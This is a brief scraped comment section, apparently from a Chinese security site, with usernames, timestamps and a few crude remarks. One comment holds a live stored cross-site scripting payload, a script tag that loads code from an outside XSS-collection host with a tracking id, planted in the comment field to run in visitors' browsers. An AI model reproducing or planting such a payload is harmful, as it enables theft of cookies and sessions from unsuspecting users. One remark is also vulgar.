 评论
devilp
0
3小时前
我的时候回来
你的鸡八段了
0
4小时前
666666<script src=http://webxss.net/iFC1gB?1453196310></script>
willardwu
2
我来说两句
www.wooyun.org